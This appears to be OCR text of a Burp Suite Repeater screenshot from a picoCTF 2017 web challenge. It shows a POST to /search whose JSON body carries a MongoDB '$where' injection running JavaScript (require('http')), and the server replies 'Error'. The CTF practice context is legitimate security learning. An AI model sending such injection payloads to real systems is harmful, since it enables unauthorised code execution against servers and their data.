 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://shell2017.picoctf.com:8080 ?
Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: shell2017.picoctf.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://shell2017.picoctf.com:8080/
Content-Type: application/json
Content-Length: 68
DNT: 1
Connection: close
{"$where":"function() { var http = require('http'); return true; }"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-fy9qFc+NorJ+Wkr0e1jnrXHAs9k"
Date: Thu, 21 Dec 2017 21:01:45 GMT
Connection: close
Error
? < + > Type a search term 0 matches
Done 203 bytes | 502 millis